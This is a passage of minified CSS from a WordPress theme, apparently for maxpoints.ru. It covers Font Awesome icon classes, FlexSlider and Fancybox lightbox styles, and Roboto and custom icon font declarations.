pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides>li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .flexslider .slides{display:block}* html .flexslider .slides{height:1%}.no-js .flexslider .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,.2);box-shadow:'' 0 1px 4px rgba(0,0,0,.2)}.flexslider .slides{zoom:1}.flexslider .slides img{height:auto;-moz-user-select:none}.flex-viewport{max-height:250px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#fff;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.94;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:0 0;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px "Helvetica Neue",Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:0 0;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:0 0;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:0 0;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-infobar__body,.fancybox-button{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:before,.fancybox-button:after{content:'';pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:before,.fancybox-button[disabled]:after{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:0 0;border-top:solid 2px currentColor;border-right:solid 2px currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:before,.fancybox-button--close:after{content:'';display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:0 0;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:'';position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:center center;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);-ms-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--right:after,.fancybox-arrow--left:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:0 0;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none !important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:0 0}.fancybox-button--play:before,.fancybox-button--pause:before{top:calc(50% - 6px);left:calc(50% - 4px);background:0 0}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-thumbs{display:none}.fancybox-button--thumbs{display:none}@media all and (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,0 0 0 32px inset,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
@font-face{font-family:"Roboto";font-style:normal;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot);src:local("Roboto Light"),local("Roboto-Light"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot);src:local("Roboto Light Italic"),local("Roboto-LightItalic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-300italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot);src:local("Roboto"),local("Roboto-Regular"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-regular.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot);src:local("Roboto Italic"),local("Roboto-Italic"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-italic.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot);src:local("Roboto Medium"),local("Roboto-Medium"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-500.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:700;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot);src:local("Roboto Bold"),local("Roboto-Bold"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-700.svg#Roboto) format("svg")}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot);src:local("Roboto Black"),local("Roboto-Black"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.eot?#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff2) format("woff2"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.woff) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.ttf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/roboto-v18-cyrillic_latin-900.svg#Roboto) format("svg")}@font-face{font-family:"maxpoints";src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf);src:url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.eot?iex8pf#iefix) format("embedded-opentype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.ttf?iex8pf) format("truetype"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.woff?iex8pf) format("woff"),url(//maxpoints.ru/wp-content/themes/maxpoints/css/../fonts/maxpoints.svg?iex8pf#maxpoints) format("svg");font-weight:400;font-style:normal}[class^=mp-icon-],[class*=" mp-icon-"]{font-family:"maxpoints" 